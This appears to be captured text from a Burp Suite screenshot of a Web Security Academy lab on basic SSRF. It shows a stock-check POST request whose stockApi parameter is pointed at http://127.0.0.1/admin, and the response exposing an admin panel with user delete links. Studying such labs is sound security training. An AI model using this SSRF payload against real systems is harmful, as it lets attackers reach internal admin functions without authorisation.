 2 ×
Send
Cancel
Target: https://0a22003d0314adc280faad0
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a22003d0314adc280faad000037007c.web-security-academy.net
3 Cookie: session=3lXneFQx3o7fvQBokQfHWsOiC1zk81BI
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a22003d0314adc280faad000037007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a22003d0314adc280faad000037007c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.0.0.1/admin
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete